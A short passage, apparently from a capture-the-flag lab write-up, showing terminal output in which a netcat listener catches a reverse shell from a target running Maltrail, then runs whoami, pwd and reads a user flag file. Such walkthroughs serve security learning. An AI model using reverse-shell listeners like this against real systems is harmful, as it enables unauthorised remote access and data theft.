 # nc -nvlp 1111
listening on [any] 1111 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.11.224] 57122
$ whoami
whoami
puma
$ pwd
pwd
/opt/maltrail
$ cat /home/puma/user.txt
cat /home/puma/user.txt
67370c6ecf37a1690be4819c6bc22e0c
$